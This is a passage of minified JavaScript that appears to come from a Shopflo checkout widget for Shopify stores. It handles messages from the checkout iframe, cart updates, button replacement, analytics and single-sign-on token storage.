0===l||null===(s=l.onUserLogin)||void 0===s||s.push({Site:p}))}};function Ni(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){var e=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=e){var r,o,i=[],a=!0,l=!1;try{for(e=e.call(t);!(a=(r=e.next()).done)&&(i.push(r.value),!n||i.length!==n);a=!0);}catch(t){l=!0,o=t}finally{try{a||null==e.return||e.return()}finally{if(l)throw o}}return i}}(t,n)||function(t,n){if(t){if("string"==typeof t)return Di(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Di(t,n):void 0}}(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Di(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function Bi(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}var Fi=function(t){var n,e,r="CART"===(null==t||null===(n=t.payload)||void 0===n?void 0:n.origin),o=(null==t?void 0:t.type)===ur.CLOSE_IFRAME,i=new URLSearchParams(window.location.search),a=JSON.parse(null===(e=i.get("CLOSE_MODAL"))||void 0===e||e);return r&&o&&!1===a},Ui=function(){var t,n=(t=regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F,U,M,j,H,K,G,Q,z,V,q,W,Y,X,J,$,Z,tt,nt,et,rt,ot,it,at,lt,st,ct,ut,dt,pt,ft,vt,mt,gt,_t,yt,wt,bt,Et,xt,St,At,Ot,kt,Tt,Ct,It,Lt,Pt,Nt,Dt,Bt,Ft,Ut,Mt,jt,Ht,Kt,Gt,Qt,zt,Vt;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("https://checkout.shopflo.co"===n.origin){t.next=2;break}return t.abrupt("return");case 2:if(!Fi(null==n?void 0:n.data)){t.next=4;break}return t.abrupt("return");case 4:if((null==(e=n.data)?void 0:e.type)===ur.ANALYTICS&&Ai(null==e?void 0:e.payload),(null==e?void 0:e.type)===ur.CLOSE_IFRAME&&(Rt({events:null!==(r=null==e||null===(o=e.payload)||void 0===o||null===(i=o.eventPayload)||void 0===i?void 0:i.eventQueue)&&void 0!==r?r:[]}),Il()),(null==e?void 0:e.type)===ur.CLOSE_CART_IFRAME&&Ll(),(null==e?void 0:e.type)!==ur.CLOSE_IFRAME_BUYNOW){t.next=13;break}return Rt({events:null!==(a=null==e||null===(l=e.payload)||void 0===l||null===(s=l.eventPayload)||void 0===s?void 0:s.eventQueue)&&void 0!==a?a:[]}),t.next=12,An();case 12:Il();case 13:if((null==e?void 0:e.type)!==ur.CART_TO_CHECKOUT){t.next=28;break}return E=null==e?void 0:e.payload.checkoutId,localStorage.setItem(hr.CHECKOUT_TOKEN_ID,null==e?void 0:e.payload.tokenId),Ll(),t.next=19,to();case 19:if(Ni(t.sent,1)[0]){t.next=25;break}return $o("checkout",ht.CHECKOUT_POST_MESSAGE),t.abrupt("return");case 25:x={type:"analytics",name:dr.INITIATE_CHECKOUT,eventID:ki(dr.INITIATE_CHECKOUT,Ao()),checkoutId:E,lineItems:null==e||null===(c=e.payload)||void 0===c||null===(u=c.lineItems)||void 0===u?void 0:u.map((function(t){var n,e,r;return{id:t.product_id,name:t.item_title,quantity:t.quantity,price:Number(t.price),variant:t.variant_id,currency:null===(n=window)||void 0===n||null===(e=n.Shopify)||void 0===e||null===(r=e.currency)||void 0===r?void 0:r.active}})),orderTotal:null==e||null===(d=e.payload)||void 0===d?void 0:d.cartTotal,totalTax:0,currency:null===(p=window)||void 0===p||null===(f=p.Shopify)||void 0===f||null===(h=f.currency)||void 0===h?void 0:h.active,analyticsConfig:window.Shopflo.AnalyticsConfig,shopId:null===(v=window.floMerchantAttributes)||void 0===v||null===(m=v.attributes)||void 0===m||null===(g=m.shop_data)||void 0===g?void 0:g.id,shippingCharge:0,coupon:(null==e||null===(_=e.payload)||void 0===_||null===(y=_.coupons)||void 0===y?void 0:y.length)>0?null==e||null===(w=e.payload)||void 0===w||null===(b=w.coupons[0])||void 0===b?void 0:b.code:""},Ai(x),Sl(void 0,!0,E);case 28:if((null==e?void 0:e.type)===ur.CART_TO_CUSTOM_CHECKOUT&&(window.handleShopfloCustomCheckout&&window.handleShopfloCustomCheckout(),$o("checkout",ht.CUSTOM_CHECKOUT_CLICK)),(null==e?void 0:e.type)===ur.CLEAR_CART_AND_CLOSE&&(Ll({shouldRemoveIframe:!0}),Sn()),(null==e?void 0:e.type)===ur.LOGOUT_FROM_CHECKOUT&&(yr(ur.LOGOUT_FROM_CHECKOUT,{},"cart"),Rl(),localStorage.removeItem(hr.FLO_USER_DETAILS)),(null==e?void 0:e.type)===ur.LOGIN_FROM_CHECKOUT&&yr(ur.LOGIN_FROM_CHECKOUT,e.payload,"cart"),(null==e?void 0:e.type)===ur.GET_COOKIE&&(S=ar(e.payload),yr(ur.GET_COOKIE,S)),(null==e?void 0:e.type)!==ur.PARENT_REDIRECT){t.next=54;break}if(null==e||null===(A=e.payload)||void 0===A||!A.clearCart){t.next=37;break}return t.next=37,vn();case 37:C=ae(),I=window.Shopflo.isSsoEnabled&&C,L=null==e||null===(O=e.payload)||void 0===O?void 0:O.redirectUrl,null!=e&&null!==(k=e.payload)&&void 0!==k&&k.isCartToCheckout&&Ai(null==e||null===(R=e.payload)||void 0===R?void 0:R.eventPayload),t.prev=41,P=new URL(L),t.next=50;break;case 45:if(t.prev=45,t.t0=t.catch(41),!L||!L.startsWith("/")){t.next=50;break}return window.location=L,t.abrupt("return");case 50:N=Ve(),"cart"===P.searchParams.get("referrer")&&P.searchParams.set("tokenId",null==e||null===(D=e.payload)||void 0===D?void 0:D.tokenId),I&&N&&Ye.isShopfloSession()&&!Ye.isUserInLogout()&&!P.searchParams.get("auth")?(P.searchParams.set("auth",N),P.searchParams.set("forceRefresh","true"),window.location=P.toString()):window.location=P.toString(),null!=e&&null!==(T=e.payload)&&void 0!==T&&T.isSso&&Il("login");case 54:if((null==e?void 0:e.type)===ur.SSO_LOGIN_CREDENTIALS&&Fo({email:null==e||null===(B=e.payload)||void 0===B?void 0:B.email,password:null==e||null===(F=e.payload)||void 0===F?void 0:F.password,onLogin:function(){yr(ur.SSO_LOGIN_SUCCESS,{},"login"),Il("login"),localStorage.removeItem(hr.FLO_AUTH_REQUEST_URL),localStorage.removeItem(hr.FLO_AUTH_VALIDITY),window.location.href="/account"}}),(null==e?void 0:e.type)===ur.LOGIN_RE_INIT&&((H=null==e||null===(U=e.payload)||void 0===U?void 0:U.login_url)&&localStorage.setItem(hr.FLO_AUTH_REQUEST_URL,H),localStorage.setItem(hr.FLO_AUTH_VALIDITY,null!==(M=null==e||null===(j=e.payload)||void 0===j?void 0:j.request_valid_till)&&void 0!==M?M:0)),(null==e?void 0:e.type)!==ur.SSO_LOGIN_CHECK){t.next=61;break}if(Il("loginStatusCheck"),e.payload.isAuthenticated&&!Kn()){t.next=60;break}return t.abrupt("return");case 60:Ii();case 61:if((null==e?void 0:e.type)===ur.GET_ANALYTICS_CONFIG&&(K=Ao(),G=Oo(),Q=window.Shopflo.channel,yr(ur.GET_ANALYTICS_CONFIG,{sessionId:K,longSessionId:G,channel:Q},"login"),yr(ur.GET_ANALYTICS_CONFIG,{sessionId:K,longSessionId:G,channel:Q},"marketingPopup")),(null==e?void 0:e.type)===ur.ITEM_UPDATE&&(V=null===(z=e.payload)||void 0===z?void 0:z.item,q={id:null==V?void 0:V.id,quantity:(null==V?void 0:V.quantity)||0,sections:"cart-icon-bubble"},fetch("".concat(window.location.origin,"/cart/change.js"),{method:"POST",body:JSON.stringify(q),headers:{"Content-Type":"application/json"}}).then((function(t){return t.json()})).catch((function(t){return console.error("error while updating cart")}))),(null==e?void 0:e.type)===ur.FLO_USER_DETAILS&&Uo(e.payload),(null==e?void 0:e.type)===ur.FLO_GHOST_USER&&(W=function(){return JSON.parse(localStorage.getItem(hr.FLO_MARKETING_SSO_OPENED)||"false")},Y=Qr().popup,window.Shopflo.isSsoEnabled&&!e.payload&&ae()&&!W()&&Y.pop_trigger_time>0?(X=se(),setTimeout((function(){W()||Ii({fromBanner:!0,shouldRedirectOnFailure:!1,shouldLoginToShopifyAfterShopfloLogin:X})}),Y.pop_trigger_time)):(Mo(e.payload),Li(),Ri())),(null==e?void 0:e.type)!==ur.SET_WEBENGAGE_DATA){t.next=78;break}if(null!==(J=window)&&void 0!==J&&J.webengage){t.next=69;break}return console.log("webengage not found"),t.abrupt("return");case 69:"phone"===(null==e||null===($=e.payload)||void 0===$?void 0:$.type)&&(null===(ft=window)||void 0===ft||null===(vt=ft.webengage)||void 0===vt||null===(mt=vt.user)||void 0===mt||mt.login(null==e||null===(gt=e.payload)||void 0===gt?void 0:gt.phone)),"email"===(null==e||null===(Z=e.payload)||void 0===Z?void 0:Z.type)&&(null===(_t=window)||void 0===_t||null===(yt=_t.webengage)||void 0===yt||null===(wt=yt.user)||void 0===wt||wt.login(null==e||null===(bt=e.payload)||void 0===bt?void 0:bt.email)),null===(tt=window)||void 0===tt||null===(nt=tt.webengage)||void 0===nt||null===(et=nt.user)||void 0===et||et.setAttribute("created_by","shopflo"),null===(rt=window)||void 0===rt||null===(ot=rt.webengage)||void 0===ot||null===(it=ot.user)||void 0===it||it.setAttribute("created_date_time",new Date),null===(at=window)||void 0===at||null===(lt=at.webengage)||void 0===lt||null===(st=lt.user)||void 0===st||st.setAttribute("we_whatsapp_opt_in",!0),null!=e&&null!==(ct=e.payload)&&void 0!==ct&&ct.phone&&(null===(Et=window)||void 0===Et||null===(xt=Et.webengage)||void 0===xt||null===(St=xt.user)||void 0===St||St.setAttribute("we_phone",null==e||null===(At=e.payload)||void 0===At?void 0:At.phone)),null!=e&&null!==(ut=e.payload)&&void 0!==ut&&ut.email&&(null===(Ot=window)||void 0===Ot||null===(kt=Ot.webengage)||void 0===kt||null===(Tt=kt.user)||void 0===Tt||Tt.setAttribute("we_email",null==e||null===(Ct=e.payload)||void 0===Ct?void 0:Ct.email)),null!=e&&null!==(dt=e.payload)&&void 0!==dt&&dt.firstName&&(null===(It=window)||void 0===It||null===(Lt=It.webengage)||void 0===Lt||null===(Pt=Lt.user)||void 0===Pt||Pt.setAttribute("we_first_name",null==e||null===(Nt=e.payload)||void 0===Nt?void 0:Nt.firstName)),null!=e&&null!==(pt=e.payload)&&void 0!==pt&&pt.lastName&&(null===(Dt=window)||void 0===Dt||null===(Bt=Dt.webengage)||void 0===Bt||null===(Ft=Bt.user)||void 0===Ft||Ft.setAttribute("we_last_name",null==e||null===(Ut=e.payload)||void 0===Ut?void 0:Ut.lastName));case 78:(null==e?void 0:e.type)===ur.SET_CLEVERTAP_DATA&&Pi(null==e?void 0:e.payload),(null==e?void 0:e.type)===ur.FLO_GHOST_USER_ORDER_DATA&&(Wt=e.payload)&&localStorage.setItem(hr.FLO_GHOST_USER_ORDER_DATA,JSON.stringify(Wt)),(null==e?void 0:e.type)===ur.OPEN_SSO_LOGIN&&Ii(),(null==e?void 0:e.type)===ur.REMOVE_CART_LOADING_STATE&&Fr(),(null==e?void 0:e.type)===ur.OPEN_WISHLIST_PRODUCT&&(window.location.href=null===(Mt=e.payload)||void 0===Mt?void 0:Mt.url),(null==e?void 0:e.type)===ur.SET_CART_ITEM_COUNT&&xn(e.payload.totalItems),(null==e?void 0:e.type)===ur.SET_SEGMENT_ID&&(qt=e.payload.segmentId)&&localStorage.setItem(hr.FLO_SEGMENT_ID,qt),(null==e?void 0:e.type)===ur.COPY_TEXT&&(jt=e.payload.text,navigator.clipboard.writeText(jt)),(null==e?void 0:e.type)===ur.CLOSE_EXPERIMENTS_PREVIEW&&(localStorage.removeItem(hr.FLO_EXPERIMENT_ID),localStorage.removeItem(hr.FLO_SEGMENT_ID),window.history.pushState(null,"",window.location.href),window.history.go(-window.history.length),window.open("/","_parent")),(null==e?void 0:e.type)===ur.ADD_TO_CART&&(Gt=Array.isArray(null===(Ht=e.payload)||void 0===Ht?void 0:Ht.item)?e.payload.item:[null===(Kt=e.payload)||void 0===Kt?void 0:Kt.item],Qt={items:Gt.map((function(t){return{id:null==t?void 0:t.id,quantity:(null==t?void 0:t.quantity)||0}})),sections:"cart-icon-bubble"},fetch("".concat(window.location.origin,"/cart/add.js?skip-cart-open=true"),{method:"POST",body:JSON.stringify(Qt),headers:{"Content-Type":"application/json"}}).then((function(t){return t.json()})).then((function(){bl()})).catch((function(t){return console.error("error while updating cart")}))),(null==e?void 0:e.type)===ur.CART_LOAD_FAILURE&&("BG_LOAD_FAIL"===(null===(zt=e.payload)||void 0===zt?void 0:zt.reason)&&(window.Shopflo.isFloCartEnabled=!1),"ATC_FAIL"===(null===(Vt=ur.payload)||void 0===Vt?void 0:Vt.reason)&&$o("cart",ht.CART_LOAD_FAILURE)),(null==e?void 0:e.type)===ur.CHECKOUT_TIME_LIMIT_EXCEEDED&&$o("checkout",ht.CHECKOUT_TIME_LIMIT_EXCEEDED);case 90:case"end":return t.stop()}var qt,Wt}),t,null,[[41,45]])})),function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Bi(i,r,o,a,l,"next",t)}function l(t){Bi(i,r,o,a,l,"throw",t)}a(void 0)}))});return function(t){return n.apply(this,arguments)}}();function Mi(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}var ji=function(){var t=null,n=null,e=!1,r=new Set,o=function(){return!("undefined"==typeof window||!window.shopfloConfig||void 0===window.shopfloConfig.enableShopfloBuyNow||!window.shopfloConfig.enableShopfloBuyNow)},i=function(){return!("undefined"==typeof window||!window.shopfloConfig||void 0===window.shopfloConfig.enableShopfloCheckout||!window.shopfloConfig.enableShopfloCheckout)},a={buyNow:['[data-testid="buy-now-button"]',".shopify-payment-button__button",".dynamic-checkout__button"],checkout:[".cart__checkout",".cart-checkout",'[data-testid="checkout-button"]',".btn--checkout",".cart__submit","#checkout",'button[name="checkout"]','input[name="checkout"]',".checkout-button",".checkout-btn",".btn-checkout",'a[href*="checkout"]','button[onclick*="checkout"]',".drawer__checkout",".ajax-cart__checkout"]},l=function(){window.addEventListener("shopfloLoaded",(function(t){s(t)})),document.addEventListener("cart:updated",(function(){c()})),document.addEventListener("change",(function(t){t.target.matches('select[name="id"], input[name="quantity"]')&&u()}))},s=function(t){d()},c=function(){setTimeout((function(){d()}),100)},u=function(){setTimeout((function(){d()}),200)},d=function(){p(),f(),b()},p=function(){o()&&a.buyNow.forEach((function(t){document.querySelectorAll(t).forEach((function(t){!r.has(t)&&h(t)&&v(t,"buy-now")}))}))};"undefined"!=typeof window&&(window.handleFlowBuynow=function(t){"function"==typeof window.handleShopfloButtonClick&&window.handleShopfloButtonClick("buy-now",null,t)});var f=function(){i()&&a.checkout.forEach((function(t){document.querySelectorAll(t).forEach((function(t){!r.has(t)&&h(t)&&v(t,"checkout")}))}))},h=function(t){if(t.classList.contains("shopflo-replaced")||t.closest(".shopflo-checkout")||"shopflo-buy-now"===t.id)return!1;var n=window.getComputedStyle(t);return"none"!==n.display&&"hidden"!==n.visibility&&!t.disabled&&("BUTTON"===t.tagName||"INPUT"===t.tagName||"A"===t.tagName||"button"===t.getAttribute("role"))},v=function(t,n){var e=m(t,n);t.style.display="none",t.classList.add("shopflo-replaced"),t.parentNode.insertBefore(e,t.nextSibling),r.add(t),t.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),e.click()}))},m=function(t,n){var e,r="A"===t.tagName,o=document.createElement(r?"a":"button");return r||(o.type="button"),o.className="shopflo-".concat(n,"-btn shopflo-replacement"),o.textContent="buy-now"===n?"Buy Now":t.textContent||t.value||"",o.style.cssText=t.style.cssText,t.className.split(" ").forEach((function(t){t.includes("shopflo")||"shopflo-replaced"===t||o.classList.add(t)})),(e=t.attributes,function(t){if(Array.isArray(t))return Mi(t)}(e)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(e)||function(t,n){if(t){if("string"==typeof t)return Mi(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Mi(t,n):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).forEach((function(t){(t.name.startsWith("data-")||t.name.startsWith("aria-")||"tabindex"===t.name||"role"===t.name)&&o.setAttribute(t.name,t.value)})),t.hasAttribute("data-style")&&o.setAttribute("data-style",t.getAttribute("data-style")),t.disabled||"true"===t.getAttribute("aria-disabled")?(o.setAttribute("aria-disabled","true"),o.setAttribute("tabindex","-1"),o.disabled=!0):(o.removeAttribute("aria-disabled"),o.setAttribute("tabindex","0"),o.disabled=!1),"buy-now"===n?(o.setAttribute("onclick","handleFlowBuynow(event)"),o.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),g(n,t,e)}))):o.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),g(n,t,e)})),o},g=function(t,n,e){"checkout"===t&&"function"==typeof window.handleFloCheckoutBtn?window.handleFloCheckoutBtn():"buy-now"===t&&"function"==typeof window.handleFloBuyNowBtn&&window.handleFloBuyNowBtn(e)},_=function(){var n=document.querySelector("body");n&&(t=new MutationObserver((function(t){var n=!1;t.forEach((function(t){"childList"===t.type&&t.addedNodes.forEach((function(t){t.nodeType===Node.ELEMENT_NODE&&(t.querySelector&&(t.querySelector(a.buyNow.join(","))||t.querySelector(a.checkout.join(",")))||y(t))&&(n=!0)}))})),n&&w()})),t.observe(n,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["class","style","disabled"]}))},y=function(t){return t.nodeType===Node.ELEMENT_NODE&&("BUTTON"===t.tagName||t.classList.contains("btn")||"button"===t.getAttribute("role"))},w=function(){b(),E()},b=function(){document.querySelectorAll(".shopflo-replacement").forEach((function(t){t.disabled=!1,t.style.opacity="1",t.style.cursor="pointer"}))},E=function(){n&&clearTimeout(n),n=setTimeout((function(){x()}),500)},x=function(){t&&t.disconnect(),d();var n=document.querySelector("body");n&&t&&t.observe(n,{childList:!0,subtree:!0,attributes:!0,attributeFilter:["class","style","disabled"]})},S=function(){t&&(t.disconnect(),t=null),n&&(clearTimeout(n),n=null),r.forEach((function(t){t&&t.classList.contains("shopflo-replaced")&&(t.style.display="",t.classList.remove("shopflo-replaced"))})),document.querySelectorAll(".shopflo-replacement").forEach((function(t){t.remove()})),r.clear(),e=!1};if("undefined"!=typeof window){var A=window.shopfloConfig||{};window.shopfloConfig=new Proxy(A,{set:function(t,n,e){return t[n]=e,!1===t.enableShopfloBuyNow&&!1===t.enableShopfloCheckout?S():("enableShopfloBuyNow"===n&&!1===e&&O("buy-now"),"enableShopfloCheckout"===n&&!1===e&&O("checkout")),!0}})}var O=function(t){document.querySelectorAll(".shopflo-".concat(t,"-btn.shopflo-replacement")).forEach((function(t){var n=t.previousSibling;n&&n.classList&&n.classList.contains("shopflo-replaced")&&(n.style.display="",n.classList.remove("shopflo-replaced"),r.delete(n)),t.remove()}))};return{init:function(){o()||i()?e||(l(),d(),_(),e=!0):S()},setupEventListeners:l,handleShopfloLoaded:s,handleCartUpdate:c,handleProductChange:u,replaceShopifyButtons:d,replaceBuyNowButtons:p,replaceCheckoutButtons:f,shouldReplaceButton:h,replaceButton:v,createShopfloButton:m,handleShopfloButtonClick:g,enableCheckoutButtons:function(){var t=document.getElementById("shopflo-buy-now");t&&(t.disabled=!1,t.classList.remove("disabled")),document.querySelectorAll(".shopflo-checkout button, .shopflo-replacement").forEach((function(t){t.disabled=!1,t.classList.remove("disabled")}))},setupMutationObserver:_,isButtonElement:y,handleDOMChanges:w,updateButtonStates:b,debouncedReinitialize:E,reinitialize:x,destroy:S,getStatus:function(){return{isInitialized:e,observerActive:!!t,replacedButtonsCount:r.size,shopfloButtonsCount:document.querySelectorAll(".shopflo-replacement").length}}}},Hi=function(){var t=null,n=!1;return{init:function(){n||(t=function(){var t=ji();return t.init(),t}(),n=!0)},getStatus:function(){return{isInitialized:n,shopfloStatus:t?t.getStatus():null}},destroy:function(){t&&t.destroy(),n=!1}}};function Ki(t){return function(t){if(Array.isArray(t))return Gi(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,n){if(t){if("string"==typeof t)return Gi(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Gi(t,n):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Gi(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}function Qi(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function zi(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){Qi(i,r,o,a,l,"next",t)}function l(t){Qi(i,r,o,a,l,"throw",t)}a(void 0)}))}}var Vi=!1,qi=!1;function Wi(){var t,n,e,r,o;Bt(Tt.FLO_SSO_LOGOUT_CLICKED,null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.account_id,{uiData:{pageUrl:null===(n=window)||void 0===n||null===(e=n.location)||void 0===e?void 0:e.href,pageTitle:document.title,pagePath:null===(r=window)||void 0===r||null===(o=r.location)||void 0===o?void 0:o.pathname}},"click"),Qe(),Vi=!1,qi=!1,Ye.markUserInLogout(),Ye.unmarkShopifySession(),Ye.unmarkShopfloSession();var i=new CustomEvent("update-dom");window.dispatchEvent(i),Vo()||Ko(),localStorage.removeItem(hr.FLO_AUTH_REQUEST_URL),localStorage.removeItem(hr.FLO_AUTH_VALIDITY),localStorage.removeItem(hr.FLO_USER_DETAILS),window.location.href="/account/logout"}function Yi(){var t,n,e=null===(t=window.floMerchantAttributes)||void 0===t?void 0:t.attributes;if(!0!==(null==e||null===(n=e.sso)||void 0===n?void 0:n.international_redirection)||ni()){var r=ze(),o=Ye.isUserInLogout();if(r&&!o){var i=document.getElementById("icon-shopflo"),a=document.getElementById("icon-close-shopflo"),l=document.getElementById("shopflo-drawer-desktop");Vi?(l&&(l.style.display="none"),a&&(a.style.display="none"),i&&(i.style.display="flex")):(l&&(l.style.display="block"),a&&(a.style.display="flex"),i&&(i.style.display="none")),Vi=!Vi;var s=document.getElementById("icon-shopflo-mobile"),c=document.getElementById("icon-close-shopflo-mobile"),u=document.getElementById("shopflo-drawer-mobile");if(!u||!c||!s)return;qi?(u.style.display="none",c.style.display="none",s.style.display="flex"):(u.style.display="block",c.style.display="flex",s.style.display="none"),qi=!qi}else Ji({shouldLoginToShopifyAfterShopfloLogin:se()})}else $o("sso",ht.INTERNATIONAL_REDIRECTION)}function Xi(){var t=ze(),n=document.getElementById("shopflo-drawer-mobile");n&&(t?(document.getElementById("flo-login-button-header-logo-mobile").style.display="none",document.getElementById("loggedin-icons-mobile").style.display="block"):(document.getElementById("flo-login-button-header-logo-mobile").style.display="flex",document.getElementById("loggedin-icons-mobile").style.display="none",n.style.display="none"));var e=document.getElementById("shopflo-drawer-desktop");e&&(t?(document.getElementById("flo-login-button-header-logo").style.display="none",document.getElementById("loggedin-icons").style.display="block"):(document.getElementById("flo-login-button-header-logo").style.display="flex",document.getElementById("loggedin-icons").style.display="none",e.style.display="none")),document.querySelectorAll('a[href*="/account/logout"]').forEach((function(t){t.addEventListener("click",(function(t){t.preventDefault(),Wi()}))}));var r=document.getElementById("logout-button-desktop");r&&r.addEventListener("click",Wi);var o=document.getElementById("logout-button-mobile");o&&o.addEventListener("click",Wi)}function Ji(){return $i.apply(this,arguments)}function $i(){return $i=zi(regeneratorRuntime.mark((function t(){var n,e,r,o,i,a,l,s,c,u,d,p=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(a=(p.length>0&&void 0!==p[0]?p[0]:{}).shouldLoginToShopifyAfterShopfloLogin,l=void 0!==a&&a,s=ze(),c=Ve(),s||!c){t.next=9;break}return t.next=6,we(null,!0);case 6:s=ze(),u=new CustomEvent("update-dom"),window.dispatchEvent(u);case 9:d=Ye.isUserInLogout(),Bt(Tt.FLO_ACCOUNT_LOGO_CLICKED,null===(n=window.floMerchantAttributes)||void 0===n?void 0:n.account_id,{uiData:{pageUrl:null===(e=window)||void 0===e||null===(r=e.location)||void 0===r?void 0:r.href,pageTitle:document.title,pagePath:null===(o=window)||void 0===o||null===(i=o.location)||void 0===i?void 0:i.pathname}},"click"),!s||d?Ii({shouldLoginToShopifyAfterShopfloLogin:l}):Yi();case 12:case"end":return t.stop()}}),t)}))),$i.apply(this,arguments)}function Zi(){return ta.apply(this,arguments)}function ta(){return ta=zi(regeneratorRuntime.mark((function t(){var n,e,r,o=arguments;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(n=(o.length>0&&void 0!==o[0]?o[0]:{}).shouldLoginToShopify,e=void 0!==n&&n,r=Ye.isShopfloSession(),!e){t.next=7;break}if(!r){t.next=6;break}return t.next=6,ce();case 6:return t.abrupt("return");case 7:if("/account/login"!==window.location.pathname){t.next=15;break}if(!Ye.isUserInLogout()&&r){t.next=13;break}Ii({shouldRedirectOnFailure:!1,shouldLoginToShopifyAfterShopfloLogin:!0}),t.next=15;break;case 13:return t.next=15,ce();case 15:case"end":return t.stop()}}),t)}))),ta.apply(this,arguments)}function na(){var t=document.querySelectorAll('a[href="/account"]'),n=document.querySelectorAll('a[href="/account/login"]');[].concat(Ki(t),Ki(n)).forEach((function(t){t.addEventListener("click",function(){var t=zi(regeneratorRuntime.mark((function t(n){var e,r;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:n.preventDefault(),e=ze(),r=Ye.isUserInLogout(),e&&!r?window.location.href="/account":Ji({shouldLoginToShopifyAfterShopfloLogin:!0});case 4:case"end":return t.stop()}}),t)})));return function(n){return t.apply(this,arguments)}}())}))}function ea(t,n,e,r,o,i,a){try{var l=t[i](a),s=l.value}catch(t){return void e(t)}l.done?n(s):Promise.resolve(s).then(r,o)}function ra(t){return function(){var n=this,e=arguments;return new Promise((function(r,o){var i=t.apply(n,e);function a(t){ea(i,r,o,a,l,"next",t)}function l(t){ea(i,r,o,a,l,"throw",t)}a(void 0)}))}}window.addEventListener("resize",(function(){na()}));var oa=function(){var t=ra(regeneratorRuntime.mark((function t(n){var e,r,o,i,a,l,s,c,u,d,p,f,h,v,m,g,_,y,w,b,E,x,S,A,O,k,T,C,I,L,R,P,N,D,B,F;return regeneratorRuntime.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if("https://checkout.shopflo.co"===n.origin){t.next=2;break}return t.abrupt("return");case 2:if((null==(e=n.data)?void 0:e.type)===ur.BUREAU_USER_DATA&&(M=void 0,j=void 0,H=void 0,K=void 0,G=void 0,(U=e.payload.userId)&&(localStorage.setItem(hr.FLO_BUREAU_USER_DETAILS,JSON.stringify({bureauUserId:U})),Bt(Tt.FP_IDENTIFIED_USER,null===(M=window.floMerchantAttributes)||void 0===M?void 0:M.account_id,{uiData:{pageUrl:null===(j=window)||void 0===j||null===(H=j.location)||void 0===H?void 0:H.href,pageTitle:document.title,pagePath:null===(K=window)||void 0===K||null===(G=K.location)||void 0===G?void 0:G.pathname},userData:{userId:U}},"load"))),(null==e?void 0:e.type)!==ur.FLO_SSO_TOKEN_RECEIVED){t.next=24;break}return c=null==e||null===(r=e.payload)||void 0===r?void 0:r.accessToken,u=null==e||null===(o=e.payload)||void 0===o?void 0:o.refreshToken,d=null==e||null===(i=e.payload)||void 0===i?void 0:i.shouldLoginToShopify,p=null==e||null===(a=e.payload)||void 0===a?void 0:a.accessTokenExpiry,f=null==e||null===(l=e.payload)||void 0===l?void 0:l.refreshTokenExpiry,Ge(c,u,p,f),Ye.markUserNotInLogout(),(h=null==e||null===(s=e.payload)||void 0===s?void 0:s.phoneNumber)&&Uo({phone:h}),v=new CustomEvent("update-dom"),window.dispatchEvent(v),m=localStorage.getItem(hr.FLO_AUTH_REQUEST_URL),g=new URLSearchParams(new URL(m).search),_=g.get("request-id"),t.next=21,ke(_);case 21:qe(),Pe({accessToken:c}),We().then((function(){Zi({shouldLoginToShopify:d})}));case 24:if((null==e?void 0:e.type)===ur.FLO_SSO_TOKEN_RECEIVED_GHOST&&(x=null==e||null===(y=e.payload)||void 0===y?void 0:y.accessToken,S=null==e||null===(w=e.payload)||void 0===w?void 0:w.refreshToken,A=null==e||null===(b=e.payload)||void 0===b?void 0:b.accessTokenExpiry,O=null==e||null===(E=e.payload)||void 0===E?void 0:E.refreshTokenExpiry,Ge(x,S,A,O),k=new CustomEvent("update-dom"),window.dispatchEvent(k),qe(),Pe({accessToken:x}),We()),(null==e?void 